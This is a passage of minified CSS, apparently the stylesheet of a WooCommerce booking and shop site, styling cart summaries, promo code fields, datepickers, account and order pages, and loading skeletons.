(min-width:1054px){.cart-information .head a.more-order-detais{display:none}}.cart-information .head p{font-size:.9375rem;font-weight:700;margin:0}.cart-information .head p.search{font-size:.7rem}.cart-information .head p.search a{color:#000}@media screen and (min-width:1054px){.cart-information .head p.search{position:relative;left:-4em}}@media screen and (max-width:1053px){.cart-information .head p{font-weight:400;font-size:.875rem}}@media screen and (max-width:1053px){.cart-information .head{background:#fff;border-radius:10px}.cart-information .head .more-order-detais{display:flex!important;align-items:center;justify-content:center;width:26px;height:26px;background:#ffcc64!important;top:50%!important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);box-shadow:0 0 4px 0 rgba(0,0,0,.6)!important;color:#121212}.cart-information .head .more-order-detais img{width:15px;height:auto;margin-top:4px}}@media screen and (max-width:1053px){.cart-information .item-book{display:none}.cart-information .item-book.hidden{display:none!important}}.cart-information .policy-terms{font-size:.5625rem;border-top:1px solid #e3e3e3;margin-left:15px;margin-right:15px;padding-left:0!important;padding-right:0!important}.cart-information .policy-terms a{color:#000;text-decoration:underline}.cart-information .tail{position:relative;background:#bcbcbc;padding:20px;text-align:center}@media screen and (max-width:1053px){.cart-information .tail{display:none}}.cart-information .tail.active{background:#ffcc64}.cart-information .tail.active a{cursor:pointer}.cart-information .tail.active:hover{background-color:#ffc44b}.cart-information .tail a{color:#000;font-size:1.5rem;font-family:Montserrat;font-weight:900;cursor:default}.cart-information .tail a:before{position:absolute;top:0;left:0;bottom:0;right:0;content:"";pointer-events:auto;background:transparent}.cart-information p{margin:0}.cart-information p.item-book{padding:12px 15px}@media screen and (max-width:1053px){.cart-information p.item-book{padding-top:7px;padding-bottom:7px}}.cart-information p.item-book:first-of-type{margin-top:4px}@media screen and (max-width:1053px){.cart-information p.item-book:first-of-type{margin-top:0}}.cart-information p.item-book.border-top{border-top:1px solid #e3e3e3}.cart-information p.item-book.label{border-top:1px solid #e3e3e3;margin-top:10px;padding-top:19px}.cart-information p.item-book.label a{color:#000}.cart-information p.item-book.promo{flex-wrap:wrap}@media screen and (min-width:1054px){.cart-information p.item-book.promo{display:flex}}.cart-information p.item-book.promo .inputxx{flex-grow:1}.cart-information p.item-book.promo .inputxx #promo-code{width:calc(100% - 10px)}.cart-information p.item-book .add-ons+small .mm-orders{font-weight:700}.cart-information p.item-book small{font-size:100%;display:flex}.cart-information p.item-book small span{font-style:normal}.cart-information p.item-book small span a,.cart-information p.item-book small span svg{color:#c73232}.cart-information p.item-book small .mm-orders{padding-left:10px;text-align:left}.cart-information p.item-book small .mm-amount{margin-left:auto;padding-left:10px}.cart-information p.item-book small .add-ons{font-weight:700}.cart-information p.item-book.promo input{border:1px solid #e3e3e3;border-radius:3rem;padding:.45rem;font-size:.75rem;text-align:center;flex-grow:1;margin-right:10px;text-transform:uppercase}.cart-information p.item-book.promo a{border:1px solid #e5e5e5;border-radius:3rem;padding:.45rem .75rem;float:right;font-size:.75rem;text-align:center;font-style:italic;background:#e5e5e5;color:#000;cursor:pointer}.cart-information p.item-book.promo a.yellow{background:#ffcc64;border:1px solid #ffcc64}.cart-information p.item-book.check-in{display:none}@media screen and (min-width:1054px){.cart-information p.item-book.check-in{display:block}}.cart-information p.item-book.check-out{display:none}@media screen and (min-width:1054px){.cart-information p.item-book.check-out{display:block}}.cart-information p.total{font-weight:700;padding-top:15px;padding-bottom:15px;margin-top:10px;border-top:1px solid #e3e3e3;margin-left:15px;margin-right:15px;padding-left:0!important;padding-right:0!important}@media screen and (min-width:1054px){.cart-information p.total{display:flex}}.cart-information p.total .total-label{display:inline-block!important;font-style:normal!important;margin-right:auto!important}.cart-information p.total .xtotal{display:flex;flex-grow:1;font-style:normal!important}.cart-information p.date,.cart-information p.destination-city,.cart-information p.submit{border-bottom:0}.cart-information p.notice.destination{margin-bottom:0;text-align:left;color:#c73232;margin-top:0;font-size:1rem;font-style:inherit;padding:1em}.cart-information p.notice.destination b{font-weight:300}.cart-information p.last{border-bottom:0}.cart-information p span{display:block;font-style:italic;padding-left:0}.cart-information p span svg{color:#000;margin-left:.15rem}.cart-information p span.normal{text-align:left;font-style:inherit;color:#338de0;font-size:.75rem;display:none}@media screen and (min-width:1054px){.cart-information p span.normal{display:inline-block;padding-left:5px}}.cart-information p span.date{display:inline-block;font-family:Montserrat;font-style:inherit;float:right}.cart-information p span.total-promo{display:inline-block;font-style:normal;font-size:inherit;padding-left:.75rem;text-decoration:line-through}.cart-information p span.notice{display:flex;align-items:baseline;line-height:normal;padding:.5em 0 0;margin-bottom:0;text-align:left;color:#c73232;margin-top:0;font-size:.75rem;font-style:inherit;width:100%}.cart-information p span.notice i,.cart-information p span.notice svg{color:#c73232;margin-right:5px}.cart-information p span.notice-valid{padding:.5em 0 0;margin-bottom:0;text-align:left;color:#6c6c6c;margin-top:0;font-size:1rem;font-style:inherit}.cart-information p span.float-left{font-size:inherit;font-style:inherit}.cart-information p span.float-left .closed .fa-times,.cart-information p span.float-left .closed svg{color:#c73232;margin-right:.5em}.cart-information p span.float-right{font-size:inherit;font-style:inherit;color:#28a745;margin-left:auto}.cart-information p span.float-left{color:#28a745}.cart-information p a.closed{color:#c73232}.cart-information p a.closed:hover{color:#000;cursor:pointer}.cart-information p.checkout-btn{text-align:center}.cart-information h2{padding-top:1.5rem;padding-bottom:1.5rem}.addReadMore.showlesscontent .readLess,.addReadMore.showlesscontent .SecSec,.addReadMore.showmorecontent .readMore{display:none}.addReadMore .readLess,.addReadMore .readMore{font-weight:700;margin-left:2px;color:#338de0;cursor:pointer}.addReadMoreWrapTxt.showmorecontent .readLess,.addReadMoreWrapTxt.showmorecontent .SecSec{display:block}#kl_newsletter_checkbox_field{width:100%;float:right;margin-top:10px;margin-bottom:0}.cart-information .ui-datepicker-prev{left:24px!important;top:63px!important}.cart-information .ui-datepicker-next{right:24px!important;top:63px!important}.cart-information .ui-datepicker{border-top-left-radius:0!important;border-top-right-radius:0!important}.ui-datepicker-prev{text-indent:0!important;width:18px!important;height:18px!important}.ui-datepicker-prev span{display:none}.ui-datepicker-next{text-indent:0!important;width:18px!important;height:18px!important}.ui-datepicker-next span{display:none}.swiper-holder-1 .swiper-button-next.swiper-button-disabled,.swiper-holder-1 .swiper-button-prev.swiper-button-disabled{opacity:0}.sk-loading .item-book{display:flex;padding-top:7px!important;padding-bottom:7px!important}.sk-loading .item-book.policy-terms,.sk-loading .item-book.total{padding-top:10px!important;padding-bottom:10px!important}.sk-loader .sk-loading .item-book.policy-terms .item,.sk-loader .sk-loading .item-book.promo .item,.sk-loading .item-book.policy-terms .sk-loader .item,.sk-loading .item-book.policy-terms .skeleton,.sk-loading .item-book.promo .sk-loader .item,.sk-loading .item-book.promo .skeleton{height:30px}.sk-loader .sk-loading .item-book .item,.sk-loading .item-book .sk-loader .item,.sk-loading .item-book .skeleton{height:22px;border-radius:10px!important}.sk-loader .sk-loading .item-book .lg.item,.sk-loading .item-book .sk-loader .lg.item,.sk-loading .item-book .skeleton.lg{width:75%!important}.sk-loader .sk-loading .item-book .item:first-child,.sk-loading .item-book .sk-loader .item:first-child,.sk-loading .item-book .skeleton:first-child{width:70%;margin-right:10px}.sk-loader .sk-loading .item-book .item:last-child,.sk-loading .item-book .sk-loader .item:last-child,.sk-loading .item-book .skeleton:last-child{flex-grow:1;margin-left:auto}@media screen and (max-width:1053px){.cart-information:not(.active) .sk-loading{display:none!important}}.room-promos-holder{display:flex;flex-grow:1;flex-wrap:wrap;padding-right:65px}@media (max-width:991.98px){.room-promos-holder{padding-right:0}}@media (max-width:575.98px){.room-promos-holder{flex-direction:column;align-items:flex-start}}.cancellation-container{flex-shrink:0;width:100%;text-align:left}@media (max-width:575.98px){.cancellation-container .cancellation{font-size:.625rem!important}}.cancellation-container .cancellation{font-size:.75rem;text-decoration:inherit;color:#0e952b;font-weight:400}.cancellation-container .cancellation.skeleton,.cancellation-container .sk-loader .cancellation.item,.sk-loader .cancellation-container .cancellation.item{margin-top:5px}.no-result-left{display:block}@media screen and (min-width:1053px){.no-result-left{display:none}}.logged-in .woocommerce-billing-fields__field-wrapper #billing_country_field.form-row-first{width:100%}@media (max-width:767.98px){.woocommerce-account .container{max-width:100%}}.woocommerce-account .woocommerce{min-height:inherit;text-align:center;display:flex}.woocommerce-account .woocommerce .sub-title{font-weight:600;font-size:24px;line-height:70px}.woocommerce-account .woocommerce a{cursor:pointer}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{flex-shrink:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content{width:100%;margin-left:90px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content:after{height:calc(100% - 6em)}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab{display:flex;flex-wrap:wrap;align-items:center;flex:0 0 100%;display:block}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li{display:flex;flex-wrap:wrap;align-items:center;margin-left:57px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a{flex:0 0 35%;color:#000}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a.active{background:none;color:#000;font-weight:700;position:relative}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a.active:before{position:absolute;content:"";height:2px;bottom:0;margin:0;left:17px;right:0;width:140px;background:#000;transition:.5s}@media (max-width:767.98px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li{margin-left:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a{flex:0 0 50%;padding:5px 10px 5px 0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a.active:before{bottom:0;left:0}}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-form-row{width:50%;max-width:440px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-form-row .password-input{width:100%}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .password-strength li{margin-right:8px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .password-strength li img{width:15px;height:15px}@media (max-width:767.98px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content .page-title{display:none}}@media (max-width:1054px){.woocommerce-account .woocommerce{flex-direction:column}.woocommerce-account .woocommerce .woocommerce-MyAccount-content{margin-left:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .password-strength li{font-size:12px}.woocommerce-account .woocommerce .my_account_orders td#thumbnail img{margin-right:10px}.woocommerce-account .woocommerce .my_account_orders .product-title{padding-right:40px}.woocommerce-account .woocommerce .my_account_orders .mobile-golder-ticket{top:21px!important}.woocommerce-account .woocommerce .my_account_orders .mobile-golder-ticket img{margin-right:0!important}}@media (max-width:767.98px){.woocommerce-account .woocommerce .my_account_orders .header{border-bottom:1px solid #e3e3e3;margin-bottom:15px}.woocommerce-account .woocommerce .my_account_orders thead{display:block!important}.woocommerce-account .woocommerce .my_account_orders th{border:none;padding:5px}.woocommerce-account .woocommerce .my_account_orders th:first-child,.woocommerce-account .woocommerce .my_account_orders th:nth-child(2)~th{display:none}}@media (max-width:575.98px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-form-row{width:100%;max-width:100%}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation .input-select{width:100%}}.woocommerce-lost-password .woocommerce{min-height:inherit;text-align:center;flex-direction:column}.woocommerce-lost-password .woocommerce .heading-title{font-weight:600;font-size:24px;line-height:70px}.woocommerce-lost-password .woocommerce .row{margin:0 auto;max-width:406px;box-shadow:0 0 6px rgba(0,0,0,.25);border-radius:10px}.woocommerce-lost-password .woocommerce-message{position:absolute;width:100%;margin-top:-50px}.woocommerce-notices-wrapper{position:fixed;width:50%;z-index:10}.woocommerce-account .woocommerce-notices-wrapper{position:absolute;width:100%}.woocommerce-error,.woocommerce-info{width:98.5%;margin:0}.woocommerce-notices-wrapper+.woocommerce-message{width:100%;position:absolute;top:4em}.woocommerce-order-received .woocommerce h1{font-size:1.875rem}.woocommerce-order-received .woocommerce h2{font-size:2rem}.woocommerce-order-received .woocommerce .order-again{display:none}@media (max-width:991.98px){.woocommerce-order-received .woocommerce h2{font-size:1.5625rem}}@media (max-width:767.98px){.woocommerce-order-received .woocommerce h2{font-size:1.375rem}}.woocommerce ul.order_details li{margin-right:.8em;padding-right:.8em}.woocommerce #coupon-checkout .form-row-first input,.woocommerce .coupon-checkout .form-row-first input{border:1px solid #e3e3e3;border-radius:3rem;padding:.45rem;font-size:.75rem;text-align:center;text-transform:uppercase}.woocommerce #coupon-checkout .form-row-last a,.woocommerce #coupon-checkout .form-row-last button,.woocommerce .coupon-checkout .form-row-last a,.woocommerce .coupon-checkout .form-row-last button{border:1px solid #e5e5e5;border-radius:3rem;padding:.45rem .75rem;float:right;font-size:.75rem;text-align:center;font-style:italic;background:#e5e5e5;color:#000;cursor:pointer}.woocommerce #coupon-checkout .form-row-last a.yellow,.woocommerce #coupon-checkout .form-row-last button.yellow,.woocommerce .coupon-checkout .form-row-last a.yellow,.woocommerce .coupon-checkout .form-row-last button.yellow{background:#ffcc64;border:1px solid #ffcc64}.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last,.woocommerce form .form-row-first,.woocommerce form .form-row-last{width:49.5%}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#000;color:#fff;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:initial;border:2px solid #000;color:#000}.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.site-content .content.page .woocommerce .woocommerce-MyAccount-content h1{text-align:left;font-size:2.58rem;margin-bottom:30px}@media screen and (min-width:1054px){.site-content .content.page .woocommerce .woocommerce-MyAccount-content h1{font-size:4.3rem}}.woocommerce{position:relative;padding-top:0}@media screen and (min-width:1054px){.woocommerce{min-height:1240px;padding-top:0}}.woocommerce table.shop_table{border:0;font-size:.8125rem}@media screen and (min-width:1054px){.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul{display:flex;flex-wrap:wrap;align-items:flex-start}}.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul li{flex-grow:1;flex-basis:0;list-style:none;font-size:.875rem}.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul li:first-child{flex:0 0 30%;font-size:1rem}.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul li a{margin-left:5px}.woocommerce .quantity .qty{display:none}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header{display:inline-block;padding-top:3rem;border-bottom:0}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header h2{font-weight:500;margin-bottom:0;font-size:1.25rem}@media screen and (min-width:1054px){.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header h2{font-size:1.875rem}}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header h2.manage-booking{font-size:1.875rem}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header .close{position:absolute;border:0;right:1.5rem;top:1.5rem}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body{padding:0 2.25rem 3.75rem;text-align:center;border:0}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body #activate-golden-ticket h2{font-size:1.25rem;font-weight:500}@media screen and (min-width:1054px){.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body #activate-golden-ticket h2{font-size:1.875rem}}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body #datepicker{right:-3.5em}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li{padding-right:0;position:relative}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li:before{content:"";width:40px;height:40px;background-image:url(../images/Search.png);background-size:cover;position:absolute;right:22px;bottom:3px}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li b{font-weight:300;text-transform:none}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li input{text-align:center;border:1px solid #e3e3e3;border-radius:1.2rem;padding-top:.6rem;padding-bottom:.6rem;padding-left:1.05rem;margin-top:1.2rem;width:90%;text-align:left;font-style:italic}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p#ticket-title{margin-bottom:0;font-weight:700}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p b{font-weight:700}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p span.btn-promo{width:90px}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p span.btn-promo,.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p span.btn-promo-cam{padding:.3em 0;display:inline-block;margin-bottom:.5em;text-align:center;border:1px solid #000;margin-right:5px}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body a.btn.btn-third{font-size:1.25;color:#fff}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body a.btn.btn-third:hover{color:#000}.woocommerce .woocommerce-order-details.order-details-room ul:not(.wc-item-meta){padding:0}.woocommerce .woocommerce-order-details.order-details-room ul:not(.wc-item-meta) li{text-transform:uppercase;list-style:none;display:inline-block;padding-right:3rem}.woocommerce .woocommerce-order-details.order-details-room ul.wc-item-meta{padding:0}.woocommerce.buy-golden-ticket{min-height:inherit;padding:0;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs{display:none}.woocommerce .related.products h2,.woocommerce .woocommerce-Tabs-panel h2{text-transform:uppercase;font-size:2.25rem}.woocommerce ul.products li.product .price{color:#000}.woocommerce h3:not(.moontime){font-family:inherit;font-size:1rem}.woocommerce p.separator{position:relative}.woocommerce p.separator:after{content:"";width:100%;height:1px;position:absolute;border:1px solid #e3e3e3;bottom:-8px;right:0}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#000;color:#fff;border-radius:0;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:initial;border:2px solid #000;color:#000}.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.woocommerce .woocommerce-checkout-review-order{position:static!important}.woocommerce .woocommerce-checkout-review-order td div.quantity{display:none}@media screen and (max-width:559px){.woocommerce .woocommerce-checkout-review-order #payment h3:not(.combo-title){float:left}.woocommerce .woocommerce-checkout-review-order #payment .cc-support{float:none;clear:both}.woocommerce .woocommerce-checkout-review-order #payment .combo-title{margin-top:10px}}.woocommerce form.edit-account .form-row,.woocommerce form.lost_reset_password .form-row,.woocommerce form.woocommerce-checkout .form-row,.woocommerce form.woocommerce-form-login .form-row,.woocommerce form.woocommerce-form-register .form-row{display:block}.woocommerce form.edit-account .form-row input.input-text,.woocommerce form.lost_reset_password .form-row input.input-text,.woocommerce form.woocommerce-checkout .form-row input.input-text,.woocommerce form.woocommerce-form-login .form-row input.input-text,.woocommerce form.woocommerce-form-register .form-row input.input-text{padding:.8em .6em;border:1px solid #e3e3e3;border-radius:8px}.woocommerce form.edit-account .form-row input.input-text.red,.woocommerce form.lost_reset_password .form-row input.input-text.red,.woocommerce form.woocommerce-checkout .form-row input.input-text.red,.woocommerce form.woocommerce-form-login .form-row input.input-text.red,.woocommerce form.woocommerce-form-register .form-row input.input-text.red{color:#c73232}@media (max-width:767.98px){.woocommerce form.edit-account .form-row input.input-text,.woocommerce form.lost_reset_password .form-row input.input-text,.woocommerce form.woocommerce-checkout .form-row input.input-text,.woocommerce form.woocommerce-form-login .form-row input.input-text,.woocommerce form.woocommerce-form-register .form-row input.input-text{font-size:.75rem;height:43px}}.woocommerce form.edit-account .form-row select.input-select,.woocommerce form.lost_reset_password .form-row select.input-select,.woocommerce form.woocommerce-checkout .form-row select.input-select,.woocommerce form.woocommerce-form-login .form-row select.input-select,.woocommerce form.woocommerce-form-register .form-row select.input-select{padding:.8em .6em;border:1px solid #e3e3e3;border-radius:8px}@media (max-width:767.98px){.woocommerce form.edit-account .form-row .select2-selection--single,.woocommerce form.edit-account .form-row label,.woocommerce form.lost_reset_password .form-row .select2-selection--single,.woocommerce form.lost_reset_password .form-row label,.woocommerce form.woocommerce-checkout .form-row .select2-selection--single,.woocommerce form.woocommerce-checkout .form-row label,.woocommerce form.woocommerce-form-login .form-row .select2-selection--single,.woocommerce form.woocommerce-form-login .form-row label,.woocommerce form.woocommerce-form-register .form-row .select2-selection--single,.woocommerce form.woocommerce-form-register .form-row label{font-size:.75rem}}.woocommerce form.lost_reset_password{padding:40px 20PX}.woocommerce form.lost_reset_password .woocommerce-form-row{width:100%}.woocommerce form.lost_reset_password,.woocommerce form.woocommerce-form-login{margin:0 auto;max-width:406px;box-shadow:0 0 6px rgba(0,0,0,.25);border-radius:10px}.woocommerce form.lost_reset_password .woocommerce-form-login__submit,.woocommerce form.woocommerce-form-login .woocommerce-form-login__submit{float:unset;margin:auto}@media (max-width:767.98px){.woocommerce form{font-size:.75rem}}.woocommerce form.edit-account .form-row{display:flex}.woocommerce form.edit-account .form-row input.input-text,.woocommerce form.edit-account .form-row select.input-select{width:100%}.woocommerce form.edit-account .form-row .password-input{width:35%}@media screen and (max-width:559px){.woocommerce form.edit-account .form-row .password-input{width:100%}}.woocommerce form.edit-account .form-row .password-input .woocommerce-password-hint,.woocommerce form.edit-account .form-row .password-input .woocommerce-password-strength{display:none!important}.woocommerce form.edit-account .form-row-first,.woocommerce form.edit-account .form-row-last{width:35%;float:left}@media screen and (max-width:559px){.woocommerce form.edit-account .form-row-first,.woocommerce form.edit-account .form-row-last{width:100%}}@media screen and (max-width:559px){.woocommerce form.edit-account .btn-primary{padding:.5em 1.3em}}@media screen and (max-width:559px){.woocommerce form.edit-account fieldset{margin-top:20px}.woocommerce form.edit-account fieldset legend{font-weight:600;font-size:16px;line-height:20px;color:#121212}}.woocommerce form.edit-account ul.password-strength{padding:0;text-align:left;width:100%;float:right}@media screen and (max-width:559px){.woocommerce form.edit-account ul.password-strength{display:none}}.woocommerce form.edit-account ul.password-strength li{display:block;color:#767474;font-size:.575rem;padding-bottom:.5em}@media screen and (min-width:1054px){.woocommerce form.edit-account ul.password-strength li{display:inline-block;font-size:12px}}.woocommerce form .woocommerce-address-fields .woocommerce-input-wrapper{width:100%}.woocommerce form .woocommerce-address-fields input.input-text,.woocommerce form .woocommerce-address-fields select.input-select{padding:.8em .6em;border:1px solid #e3e3e3}.woocommerce form.checkout_coupon{padding:1em 0 .5em 1em}@media screen and (min-width:1054px){.woocommerce form.checkout_coupon{width:65%}}.woocommerce form.checkout_coupon .input-text{padding:.8em .6em;border:1px solid #e3e3e3}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{border-top-color:#e3e3e3}.woocommerce .woocommerce-notices-wrapper .woocommerce-message:before{color:#e3e3e3}.woocommerce .thankyou-order .nav-links{display:none}.woocommerce .shop_table.activation-details{border-radius:0;border-left:0;border-right:0}.woocommerce .shop_table.activation-details td,.woocommerce .shop_table.activation-details th{border-top:0}.woocommerce .shop_table a#ticket-item{cursor:pointer}.woocommerce .shop_table p input#coupon_code{border-radius:30px;height:34px}.woocommerce .shop_table .cart-coupon #coupon-checkout,.woocommerce .shop_table .cart-coupon .coupon-checkout{display:flex;flex-wrap:wrap;width:100%}.woocommerce .shop_table .cart-coupon #coupon-checkout .form-row-first,.woocommerce .shop_table .cart-coupon .coupon-checkout .form-row-first{flex-grow:1;width:auto}.woocommerce .shop_table .cart-coupon #coupon-checkout .form-row-last,.woocommerce .shop_table .cart-coupon .coupon-checkout .form-row-last{width:auto;flex-shrink:0}.woocommerce .shop_table .cart-coupon .error-mssg-coupon{display:flex;align-items:baseline;color:#c73232;font-size:.75rem;line-height:normal;width:100%}.woocommerce .shop_table .cart-coupon .error-mssg-coupon i{margin-right:5px}.woocommerce .shop_table.thankyou-order{table-layout:fixed}@media (max-width:575.98px){.woocommerce .shop_table.thankyou-order{font-size:.75rem}}.woocommerce .shop_table.thankyou-order .nav-links{display:none}.woocommerce .shop_table.thankyou-order tbody td h2{font-size:1rem;margin:0;padding-left:0}.woocommerce .shop_table.thankyou-order td{padding-top:13px;padding-bottom:13px}@media (max-width:767.98px){.woocommerce .shop_table.thankyou-order td{padding-left:5px;padding-right:5px}}.woocommerce .shop_table.thankyou-order tfoot{table-layout:fixed}.woocommerce .shop_table.thankyou-order tfoot td{width:50%}.woocommerce .shop_table.thankyou-order tfoot td.product-name span{word-break:break-word}.woocommerce .shop_table.thankyou-order tfoot td.product-name a{color:#121212}.woocommerce .shop_table.thankyou-order tfoot td.product-name a:hover{text-decoration:underline}.woocommerce .shop_table.thankyou-order tfoot td.product-name .sm-text{display:block;font-size:12px;line-height:1.4}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr{position:relative}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{background:#fff}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td .collapses-arrow{font-size:1.0625rem;padding:10px;position:absolute;right:0;top:7px;-webkit-transform:transition(all .5s ease);-moz-transform:transition(all .5s ease);-ms-transform:transition(all .5s ease);-o-transform:transition(all .5s ease);transform:transition(all .5s ease);cursor:pointer}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td .collapses-arrow.open{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.thumbnail-product{display:inline-block}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title{display:inline-block}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket{position:absolute;right:5px;top:5px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.inactive .arrow-left{display:none}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.inactive .arrow-down{float:right;display:inline-block}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.active .arrow-left{float:right;display:none}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.active .arrow-down{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-info.active{display:flex;visibility:visible;align-items:center;opacity:1;transition:visibility 0s linear 0s,opacity .3s;background:none;padding-top:0!important;padding:0 0 0 100px;margin:0;box-shadow:none}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-info{display:none;padding-left:4em}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-info .ticket-item{margin-left:10px}}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td a.mobile-golder-ticket{display:none}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.desktop{display:none}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.desktop{display:inline-block}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.mobile{display:inline-block}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.mobile{display:none}}@media (max-width:991.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{font-size:.875rem}}@media (min-width:768px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td .collapses-arrow{display:none}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{padding-bottom:0;padding-top:.3rem}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(2){margin-top:-51px;padding-left:80px;padding-right:35px;padding-bottom:0}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(3){padding-left:80px;padding-right:35px;padding-bottom:10px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(3)~td{background:#fafafa;padding-top:10px;padding-left:20px;padding-right:20px;margin-top:0}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(4){margin-top:35px;padding-top:20px!important;box-shadow:inset 0 2px 2px #e5e5e5}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:last-child{padding-bottom:20px;margin-bottom:-15px;box-shadow:inset 0 -1px 1px #e5e5e5}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.woocommerce-orders-table__cell-order-status:before{content:"Status:"!important;font-weight:400;padding-right:5px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.woocommerce-orders-table__cell-order-total:before{content:"Total:"!important;font-weight:400;padding-right:5px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.collapses{display:none}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.collapses.show{display:block!important}}@media (max-width:575.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders 